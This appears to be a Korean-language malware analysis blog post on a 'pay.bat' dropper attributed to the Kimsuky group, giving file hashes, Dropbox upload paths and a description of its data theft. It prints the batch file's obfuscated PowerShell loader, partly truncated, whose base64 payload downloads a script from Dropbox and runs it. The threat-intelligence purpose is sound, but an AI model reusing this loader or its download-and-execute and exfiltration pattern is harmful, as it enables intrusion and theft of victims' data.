웹 상에 디렉터리 리스팅 된 상태로 공개된 사이트를 발견하였다. Kimsuky 그룹이 해당 사이트를 장악하고 일부 경로를 사용하는 것으로 보이고, 경로 내에는 pay.bat 파일만 존재한다.

* pay.bat sha256 : 8e0eb0d36bfd4e28ec6a10acccf899740df7048451229b84715e475e3c91347b

해당 파일 내용은 아래와 같다. powershell을 이용해 base64로 인코딩 된 데이터를 디코딩 후 실행한다. 또한 Invoke 등의 powershell 관련 문자열들도 어느정도 난독화 되어있다.

| @echo off powershell/W 1 -ep bypass -w hidden -command $cmkGnaBV=[Convert]::FromBase64String('JHBwcCA9IEpvaW4tUGF0aCAoJGVudjpBcHBEYXRhKSAiY2hyb21lLnBzMSI7ICRzdHIgPSAnJGFhYSA9IEpvaW4tUGF0aCAoJGVudjpBcHBEYXRhKSAidGVtcC5wczEiOyB3Z2V0IC1VcmkgImh0dHBzOi8vZGwuZHJvcGJveHVzZXJjb250ZW50LmNv...중략...0P3Jsa2V5PTVuYmJxZWdjNWE3N3I3NmhpeW02czl5Mmgmc3Q9NzI3Y3MxbXgmZGw9MCIgLU91dEZpbGUgJGFhYTsgJiAkYWFhOyBSZW1vdmUtSXRlbSAtUGF0aCAkYWFhIC1Gb3JjZTs=');$U9zBwFeD = [System.Text.Encoding]::UTF8.GetString($cmkGnaBV);^&('{5}{0}{2}{1}{3}{4}{6}'-f 'oke','xp','-E','res','sio','Inv','n') $U9zBwFeD |

위 base64 데이터를 디코딩하게 되면 아래와 같은 powershell 코드가 나타난다. 두 개의 dropbox 링크가 존재하며 해당 링크는 각각의 powershell 코드를 갖고 있다.

두 링크에 존재하는 powershell 코드는 피해자 정보를 탈취해 dropbox에 저장하는 악성 행위를 수행한다.

powershell 코드는 실행하면 특정 dropbox의 특정 client_id 값에 대한 새로운 토큰을 요청한다. dropbox의 토큰 refresh 기능을 이용하는 형태이다.

powershell에 명시된 정보를 활용해 dropbox 토큰 refresh를 요청하면 아래와 같이 유효기간이 14400으로 설정된 새로운 토큰을 획득할 수 있다.



이후 피해자의 시스템 정보, IP 정보 등 각종 정보를 탈취한다. 탈취한 정보는 "[IP주소]-[현재시각]-RRR-santa2.txt" 형태의 파일로 저장된다. 또한, 피해 PC의 환경이 노트북인지 데스크톱인지를 구분한다.

피해자 정보를 탈취한 뒤에는 refresh한 토큰을 이용해 dropbox에 해당 정보들을 업로드한다. 업로드 경로는 /github/santa2_first/[파일명] 이다.

이외에 추가적인 행동은 없어보이지만, 피해자 정보를 탈취해가기 때문에 향후 탈취한 정보를 활용한 후속 공격이 일어날 수 있을 것으로 보인다. 또한, 사용되는 웹 서버에 추가적인 악성코드를 업로드 해 유포하는 등의 공격이 가능해보인다. 해당 공격은 dropbox를 사용하고, 오래된 토큰 정보를 이용해 refresh 하는 형태의 특징을 보여 Kimsuky 그룹의 소행으로 의심된다.

+

해당 키에 허용된 api endpoint는 upload/download 만 존재하는 것으로 보인다. download_zip, get_preview 등의 endpoint로 접근했을 때는 권한이 없는 것으로 나타난다.

2024.12.03 관련된 비슷한 파일이 발견되었다.

* sha256: 0f68cd9cce3d9aa5f4a840430ddf629f32297dbc9874fd5c3c3e53f2eab6488f

업로드 경로, 파일명 등만 다를 뿐 기존 pay.bat과 동일한 코드로 보인다.

'Analysis' 카테고리의 다른 글

| 95. DDoSia (1) | 2024.12.16 |

|---|---|

| 94. Lazarus's Beavertail 3 (Python) (1) | 2024.12.05 |

| 92. HijackLoader (IDAT Loader) (0) | 2024.11.21 |

| 91. MalLlama(악성코드 분석에 LLM 활용) (0) | 2024.11.16 |

| 90. Andariel's play ransomware (1) | 2024.11.11 |